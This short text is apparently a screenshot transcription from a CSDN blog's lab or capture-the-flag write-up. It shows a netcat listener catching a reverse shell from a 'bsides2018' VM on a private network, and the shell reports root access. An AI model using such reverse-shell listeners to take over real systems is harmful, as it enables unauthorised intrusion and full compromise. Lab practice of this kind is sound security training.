 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# nc -vnlp 1234
listening on [any] 1234 ...
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.169] 43865
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root
# uname -a
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 athlon i386 GNU/Linux
#
https://blog.csdn.net/qq_42180996